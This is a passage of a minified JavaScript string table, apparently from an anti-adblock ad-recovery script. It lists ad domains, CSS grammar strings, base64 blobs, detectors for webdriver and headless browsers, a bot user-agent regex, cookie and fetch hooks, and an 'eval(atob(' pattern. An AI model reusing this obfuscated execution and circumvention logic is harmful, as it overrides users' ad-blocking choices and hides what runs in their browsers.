)","ad.doorigo.co.kr","ownKeys","external",'[id^="gpt_ad_"]',"webkitResolveLocalFileSystemURL","generate","<alpha-value>","api.receptivity.io","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","hash-token","about:","substring","aditude","CSSMozDocumentRule","nightmare","optable.co","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","findLast","Failed to detect bot","rotate( [<angle>|<zero>] )","XMLHttpRequest","outerHTML","auto|optimizeSpeed|crispEdges|geometricPrecision","topics.authorizedvault.com","<media-query>#","StyleSheet","ladsp.com","lvmax","HTMLElement_dataset","omid-","HTMLImageElement_srcset","initLogUploadHandler","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","HTMLLinkElement","as_location","ybar","ccgateway.net","<an-plus-b>|even|odd","Url or Function is expected","isAbsolute","Response_url","api.adiostech.com","canvas","onmousedown","offset","advertisement-holder","conative.network","tokens","ad_","channel","HTMLScriptElement_src","charCode","generatedColumn","<'inset-inline'>","serverbid.com","tagNameFilter","marphezis.com","selectorList","opt/","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","__fxdriver_unwrapped","side_ad","createList","OWptYW53eXF4MHM1NHp1dG82aA==","kargo-","/dbm/ad","rawMessage","_Selenium_IDE_Recorder","encodeUrl","c.appier.net","__tcfapi not found within timeout","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","decodeURIComponent","\n--","before doesn't belong to list","#as_domain","<combinator>? <complex-real-selector>","adUnits",'meta[name="as-event-handler-added"]',"domains","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","a3luYg==","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","Combinator","units",", y: ","logicieleducatif.fr","\x3c!--","Expect an apostrophe","normal|bold|<number [1,1000]>","MediaQueryList","window.parent.parent.apstag.runtime.callCqWrapper","Number sign is not allowed","gstatic.com","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","cqh","str","osano.com","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Counter","reduceRight",", height: ","captureEvents","error",'"googMsgType"',"<'margin-inline-end'>","[<box>|border|padding|content]#","static.criteo.net","psts","scaleX( [<number>|<percentage>] )","/asn","adwallpaper","<html><head></head><body></body></html>","getOwnPropertyNames","url(","Unsupported version: ","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","append","auto|<custom-ident>","inherit","ignore|stretch-to-fit","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","skipSC","gpt_slot_found","getAtrulePrelude","eval","userLanguage","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","Event_stopPropagation","getProperty","    ","papi","__isProxy","padStart","` in `","leftComparison","HTMLVideoElement","HTMLSourceElement_src","<line-style>","__lastWatirPrompt","contentWindow","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","umogames.com","as_skip","cnlwYQ==","HTMLFormElement","innerWidth","Document_URL","<box>|margin-box","w = window.parent.parent;","<ident>","btoa","ats.rlcdn.com","onorientationchange","check","[row|column]||dense","<'align-items'> <'justify-items'>?","Matching for a tree with var() is not supported","getType","https://orbidder.otto.de/bid","fromArray","<ray()>|<url>|<basic-shape>","toUTCString","async","consumeUntilLeftCurlyBracket","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","https://css-load.com","Terminate - profile not found","search","version","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","admaru.net","auto|<integer>","WhiteSpace","botd","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","adngin-","limit_memory_filter","add|subtract|intersect|exclude","lr-tb|rl-tb|tb-rl|lr|rl|tb","requestNonPersonalizedAds","cqb","addType_","openxcdn.net","adsense","Document_cookie","description","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","normal|<number>|<length>|<percentage>","ancestorOrigins","scaleY( [<number>|<percentage>] )","HTMLCanvasElement.getContext is not a function","static-cdn.spot.im","Invalid URL: ","leader( <leader-type> )","gpt-adapex","<length-percentage>&&hanging?&&each-line?","<angle>|<percentage>","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","Element_setAttribute"," undefined","__as_is_xhr_loading","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","httpEquiv","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","server","test","www.google.com","<custom-ident> : <integer>+ ;","unit","/ivt/detect","[jis78|jis83|jis90|jis04|simplified|traditional]","windowSize","em5iZw==","content-box|border-box|fill-box|stroke-box|view-box","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","attributionSrc","getAttribute","insertRule","bqstreamer.com","<length> <length>?","placeholder-slot","<predefined-rgb> [<number>|<percentage>|none]{3}","generatedLine","label","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","cancelAnimationFrame","brave","8573741755808484570000","coupang-dynamic","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==",'div[aria-label="Ads"]',"cdn.adapex.io","mgid.com","column","--\x3e","appiersig.com","ZWhvcg==","northernirelandworld.com","<length>||<color>","imasdk.googleapis.com","Exception occurred in proxy property get ","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","gpt-ima-adshield","auto|none","ds.uncn.jp","kueezrtb.com","Analytics.event(","trim","Element_matches","<symbol> <symbol>?","smilewanted.com","rlh","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","eval(atob('","allowInterstitial","lookupType","combinator","auto|isolate","rfihub.com","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","https://s.teag.ad-shield.io/2/857374/analytics.js","[none|start|end|center]{1,2}","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","mustExcludeStrings","merequartz.com","trimLeft","https://ad.yieldlab.net/yp","tokenType","sourceMapURL could not be parsed","ads-refinery89.adhese.com","in2w_key","HTMLLinkElement_href","image","cookie","iterations","visit","defineSlot","auto|none|scrollbar|-ms-autohiding-scrollbar","from|to|<percentage>|<timeline-range-name> <percentage>","adm","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","functionBind","ins.adsbygoogle","[auto|block|swap|fallback|optional]","custom","banner_ad","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","cdn.confiant-integrations.net","sequentum","saturate( <number-percentage> )","svb","triggerCount","proper.io","bad-url-token","supports","write","<ident-token>|<function-token> <any-value>? )","validate","CAN_content","uBO:","token",'[class^="div-gpt-ad"]',"quantumdex.io","text","[<url> [format( <string># )]?|local( <family-name> )]#","original","auto|<position>","hostname","createDescriptor","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","elem","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","window.external.toString is not a function","none|<image>|<mask-source>","webkitPersistentStorage","<angle-percentage>","www.whatcar.com","yieldmo.com","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","when","EventTarget","none|[crop||cross]","Multiplier","<box>|border|text","clientWidth","manchesterworld.uk","mmctsvc.com","<'margin-left'>"," pending cmds","descriptors","content","!(function(){","Invalid mapping: ","criteo.com","[auto|<length-percentage>]{1,4}",".constructor","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","content_ad","[<declaration>? ';']* <declaration>?","1105020JfSYtM","butt|round|square","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","tokenEnd","adfit","//# sourceURL=rtb_adm.js","opacity","pbjsList","window.as_location",":not(","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","setHTMLUnsafe","/prebid.js","terms","auto|<integer>{1,3}","data:","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","[<box>|border|padding|content|text]#","HTMLLinkElement_rel","CDC-token","import","scorecardresearch.com","<'margin-block-end'>","scrollTo","max","<ident>|<function-token> <any-value> )","; Path=","getSlots","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","<'caret-color'>||<'caret-shape'>","as-search-","<number>|<percentage>","pub_728x90","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","window.PluginArray is undefined","default","upload","num","luminance|alpha","Document_getElementsByClassName","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<'margin-top'>",".get","clone","<?lit$","is_admiral_adwall_rendered","text_ads","Element_className","Function name must be `url`","option maxAge is invalid","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","HyphenMinus is expected","RTCEncodedAudioFrame","b3V0cHV0","Generic","DOMContentLoaded","https://m1.openfpcdn.io/botd/v","pbjs","thatgossip.com","<grid-line> [/ <grid-line>]?","snigel","sp.","closed","_names","getSetCookie","every","attributeFilter","<color>{1,4}","protectFetchInput shouldn't be called with non-ReadableStream","Terminate - not allowed running in iframe","__gpp not found within timeout","HTMLTableCellElement","<outline-radius>","Brian Paul","none|<position-area>","creativeId","createSession","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","aswift","none|element|text","comma","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","peek","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","http","auto|grayscale","ads.nicovideo.jp","idFilter","HTMLVideoElement_poster"," is blocked.","condition","Destroying interstitial slots : ","sdkVersion","r2b2.cz","normal|break-word|anywhere","Event","LayerList","jg7y.quizlet.com","<number [0,∞]> [/ <number [0,∞]>]?","<number>|left|center|right|leftwards|rightwards","inset?&&<length>{2,4}&&<color>?","toString","location","shouldRecover","getTokenStart","chromium","close","setAttribute","Window_fetch","none|[x|y|block|inline|both] [mandatory|proximity]?"," | ","fraudSensorParams","; HttpOnly","none","isSafari","autobild.de","c3ZtbQ==","send","fansided","prod","eatDelim","<length-percentage>","prev_scp","_generateSourcesContent","visible|hidden","text-ad-links","log.pinterest.com","_as_injected_functions","input","https://fastlane.rubiconproject.com/a/api/fastlane.json","[<function-token> <any-value>? )]|[( <any-value>? )]","ghi","<complex-selector>#","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","getServices","asadcdn.com","script-src-elem","article","filename","prev","https://consent.lep.co.uk","\n  ","e|pi|infinity|-infinity|NaN","getLocation","ad.360yield-basic.com",'<div class="CAN_ad">',"Hex digit or question mark is expected","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","adUnitPath","<number>|<angle>","drag|no-drag","<single-animation-iteration-count>#","Unknown node type:","Terminate - not apply","MozAppearance","FontFace"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","useractioncomplete","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","Mismatch","domAutomationController","offsetAndType","__gads=ID=","none|<shadow-t>#","response","setIsTcfNeeded","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","<pseudo-element-selector> <pseudo-class-selector>*","additionalHeaders","rhombusads.com","Exception occurred in proxy property set ","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","[auto? [none|<length>]]{1,2}","pseudo","<integer>&&<symbol>","postMessage","Document_getElementById","nhn","notifications","adsdk.microsoft.com","HTMLMediaElement","hashchange","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","initInventoryFrame","../","adnami.io","nightmarejs","startColumn","<unknown>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","immediate","call","click","null","https://prg.smartadserver.com/prebid/v1","HEAD","[<length>|<number>]{1,4}","unknown","sort","tpmn","signal","origin","2mdn.net","isInAdIframe","headless_chrome","auto|fixed","Neither `enter` nor `leave` walker handler is set or both aren't a function","window.external is undefined","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","none|<string>+","lvi","MediaQuery","last","webkitSpeechGrammar","<any-value>","dvmin","dsp-service.adtarget.biz","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","rlcdn.com","option path is invalid","<'flex-direction'>||<'flex-wrap'>","positions","__webdriver_evaluate","slice","parseFromString","ocelot.studio","indiatimes.com","Unknown context `","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","script-src","generic( kai )|generic( fangsong )|generic( nastaliq )","openx.net","adkernel.com","refinery89.com"," > ","internet_explorer","removeChild","ot-","querySelector","port","debug","auto|stable&&both-edges?","; Partitioned","okNetworkStatusCodes","invert( <number-percentage> )","flags","-src","adnxs.com","<'border-width'>||<'border-style'>||<color>","teads","memoryLimitThreshold","window.parent.parent.confiant.services().onASTAdLoad","window.Notification is undefined","_WEBDRIVER_ELEM_CACHE","adx.digitalmatter.services","scripts","kumo.network-n.com","{-token","rhino","onload","auto|avoid|avoid-page|avoid-column|avoid-region","target","})()","PerformanceEntry","HTMLAnchorElement_href","releaseCursor","cbidsp","https://cmp.osano.com","At-rule `@","substringToPos","htlad-","key","<'padding-left'>{1,2}","pageview_id","tokenIndex","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","isTargetUrl","` has no known descriptors","mediatradecraft.com","getAdUnitPath","CSSStyleSheet_replaceSync","dyv1bugovvq1g.cloudfront.net","capture","[AdBlockDetector] Cosmetic adblock detected",'"><\/script>',"start|end|left|right|center|justify|match-parent","_serializeMappings","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","circle|ellipse","dvb","value","replaceSync","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","max( <calc-sum># )","flatMap","yahoo-mail-v1","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","script_onerror","lines","auto||<ratio>","getContext","ZGdnbg==","pipeThrough","Expected ","HTMLIFrameElement_name","admost.com","s2s.t13.io","__as_is_ready_state_change_loading","ad-","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","focus/","edg/","webcontentassessor.com","<symbol>","<single-animation-play-state>#","setAttributeNS","doubleclick\\.net","<body","adblock_fingerprint","logs","orbidder.otto.de","<integer>","cp.edl.co.kr","matched","WebGLRenderingContext.getParameter is not a function","adsinteractive.com","sunderlandecho.com","pghub.io","substrToCursor","decode","cqi","kind","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","last_processed_rules_count","navigator.connection is undefined","border-box|content-box|margin-box|padding-box","normal|compact","reference","8ikSzJN","Node_textContent","<url>|<string>","defineProperty","container","clickiocdn.com","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","FeatureRange","Window_fetchLater","pub_300x250","blocked","<'justify-self'>|anchor-center","Blocked prebid request for ","JSON_parse","<'opacity'>","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","getAtruleDescriptor","dispatchEvent","emit","level","normal|break-word","mezzomedia","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","split","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","form","hsl|hwb|lch|oklch","<'margin-inline-start'>","fields","[AdShield API] All cmds executed, ready for new cmds","edgios","collect","reserved1","for","Invalid protect url prefix: ","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","im-apps.net","readyState","releaseEvents","tokenize","onlyForAsTest","https://consent.northernirelandworld.com","googlesyndication.com","data-meta","sin( <calc-sum> )","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","none|<custom-ident>","serif|sans-serif|cursive|fantasy|monospace","Vertical line is expected","clearTimeout","['~'|'|'|'^'|'$'|'*']? '='","gpt_loaded_time","toPrimitive","high","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","ad.as.amanad.adtdp.com","@@toPrimitive must return a primitive value.","(-token","colon-token","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","Load stylesheet results: ","read","anymind","params","writable","resolve","<svg-length>","<frequency>|<percentage>","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","padding|border","computerbild.de","ReadableStream","SyntaxReferenceError","/f.min.js","auto|both|start|end|maximum|clear","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","XMLHttpRequest_responseXML","trackad.cz","whatcardev.haymarket.com","cachedResultIsInAdIframe","none|capitalize|uppercase|lowercase|full-width|full-size-kana","_sources","Profile is null or undefined","transferSize","jkl","important","domain switch: ignore","insertData","dvh","this.href='https://paid.outbrain.com/network/redir","none|blink","knowt.com","%%%INV_CODE%%%","selector","checkAtruleDescriptorName","<'min-block-size'>","auto-add|add( <integer> )|<integer>","https://pagead2.googlesyndication.com/gampad/ads","x-frame-width","setPrototypeOf","[<'animation-range-start'> <'animation-range-end'>?]#","none|<shadow>#","as_key","<'padding-left'>","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","resize","auto|text|none|contain|all","https://ad-delivery.net/px.gif?ch=2","toUpperCase","iframe","\n   value: ","CSSStyleSheet","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable",".pages.dev","_sourcesContents","substr","frames","CSSStyleDeclaration_setProperty","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","none|strict|content|[[size||inline-size]||layout||style||paint]","Unexpected combinator","img","ad-delivery.net","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","low","Class extends value ","closest-side|closest-corner|farthest-side|farthest-corner|sides","<'margin-left'>{1,2}","cef","normal|<percentage>","<'max-height'>","stylesheet","httpOnly","stpd.cloud","isGecko","<counter-style-name>","domain","HTMLAnchorElement_target","textAd","publisher1st.com","before","normal|break-all|keep-all|break-word|auto-phrase","relative","AtrulePrelude","Element_getElementsByClassName","plainchicken.com","onetag-sys.com","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","parseAtrulePrelude","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","config","originalColumn","<length-percentage>|min-content|max-content|auto","msie","nearest|up|down|to-zero","allow-scripts","<'right'>","disallowEmpty","Window_requestIdleCallback","protectFetchInputSync shouldn't be called with ReadableStream","abs( <calc-sum> )","__lastWatirAlert","assign","action","(function(){","mozInnerScreenX","HTMLStyleElement_insertBefore","right","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","startsWith","myhomebook.de","dmtkcw==","link","nodeType","<dashed-ident>","sourceMap","https://t.visx.net/ul_cb/hb_post","33across.com","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","none|path( <string> )","open-quote|close-quote|no-open-quote|no-close-quote","tpc.googlesyndication.com","onerror","pagead2.googlesyndication.com","no-limit|<integer>","<generic>","removeAttribute","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","tokenStart","Invalid reserved state: ","adshield","pw-","Exception occurred in hooked property ","Atrule","blocked_script_cache","normal|<feature-tag-value>#","INTERSTITIAL","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","DeclarationList","auto|start|end|left|right|center|justify","as-extra","_array","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","matchAll","skewX( [<angle>|<zero>] )",'<html><head><script src="',"Terminate - as_test is not present (checked URL param and LocalStorage)","className","applyTo","none|element|auto","https://consent.yorkshirepost.co.uk","List<","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","documentFocus","<mask-layer>#","onreadystatechange",'meta[name="',"<length>|thin|medium|thick","videostep.com","fetch","https://consent.up.welt.de","<declaration-value>",".start","ApplePayError","Y29rcQ==","parentNode","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","adform.net","banner-","none|<url>","hasOwnProperty","wpsstaticieplsg.b-cdn.net","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","layer(","Unknown at-rule","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","IVT detection failed","confirm","aniview.com","none|in-flow|all","socdm.com","Unknown node type: ","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","iab-flexad","left|right|none|inline-start|inline-end","invalid protect-id prefix: "," or hex digit","auto|bar|block|underscore","IdSelector","setSource","HTMLIFrameElement_srcdoc","skimresources.com","exports","cookieless-data.com","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","comma-token","postrelease.com","adcontainer","HTMLAnchorElement_ping","firstCharOffset","function ","connectad.io","neoera-cdn.relevant-digital.com","none|chained","urlRegex","gcprivacy.com","Timed out waiting for consent readiness","XMLHttpRequest_status","compareByGeneratedPositionsDeflated","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","doubleclick.net","brightness( <number-percentage> )","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","DocumentFragment_querySelector","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","brainlyads.com","tagName","dogdrip.net","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","closest","maxAge","getTargeting","<'margin-right'>","Terminate - empty profile","skipUntilBalanced","adDiv","Document_createElement","adthrive-","<hex-color>|<absolute-color-function>|<named-color>|transparent","grad","minutemedia","_top","onWhiteSpace","HTMLAnchorElement_host","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","ads-partners.coupang.com","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","none|all|<dashed-ident>#","https://imasdk.googleapis.com","contentDocument","Element_innerHTML","feature","3lift.com","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","auto|none|antialiased|subpixel-antialiased","port2","eatIdent","title (english only)","<!DOCTYPE html>","rcap","signalStatus","lvb","N is expected","_ad","https://static.criteo.net/js/ld/publishertag.prebid.js","Yml4cXJod245emptNTRvMTJmZTBz","expression","/static/topics/topics_frame.html","samesite","prompt"," |  ","_map","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","setProperty","XMLHttpRequest_open","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","instance","splitCookiesString","HTMLAnchorElement","layer","__selenium_unwrapped","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","boolean-expr","timeout","ReadableStream is not supported in fetchLater","<string>","getOutOfPage","pop","copy","generic","abc","parentElement","adSlot","<'align-content'> <'justify-content'>?","find","[<age>? <gender> <integer>?]","api.assertcom.de","Response","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","frameElement","googletag","afterend","webkitTemporaryStorage","interval","self","rotateZ( [<angle>|<zero>] )","<line-style>{1,4}","hooked_page","browsiprod.com","concat",'[data-id^="div-gpt-ad"]',"a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","unset","readSequence","<family-name>#","innerHTML","toggle","cefsharp","toLowerCase","walkContext","https://bidder.criteo.com/cdb","<angle>","Array","protect","hypot( <calc-sum># )","isPropagationStopped","https://securepubads.g.doubleclick.net/tag/js/gpt.js"," used missed syntax definition ","getPrototypeOf","freeze","blur","df-srv.de","<percentage>|<length>","min( <calc-sum># )","HTMLImageElement_src","smadex.com","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","eventStatus","[auto|<length-percentage>]{1,2}","Condition is expected","bydata.com","/health-check","defineProperties","throw","<'block-size'>","Range","normal|<try-size>","blockAdUnitPath",'<\/script><script src="',"x-frame-height","idSubstring","<custom-property-name>","skipValidation","getTargetingKeys","adWrapper","adscale.de","autoRecovery","recovery_adm_click_ar","as-check-script-blocked-ready","Please enter the password","<'inset-inline-start'>","cache_adblock_circumvent_score","includes","cootlogix.com","redirect","data-src","Element_querySelectorAll","setRequestHeader","parent","<'border-top-left-radius'>","__webdriverFunc","adClosed","http://localhost","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","; SameSite=None","innovid.com","fansided.com","nowrap|wrap|wrap-reverse","idSubstrings","__esModule","aXRoYw==","dable","<'border-bottom-right-radius'>","read-only|read-write|write-only","infinite|<number>","abs","Element_removeAttribute","errArgs","setItem","Hash","rubiconproject.com","gpt-anymind","flux.jp","bounceexchange.com","scheme","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","element","consumeFunctionName","larger|smaller","isVisibleIframe","webDriver","prototype","skin_wrapper","integrity","exclusionRules","top|bottom|block-start|block-end|inline-start|inline-end","constructor","acos( <calc-sum> 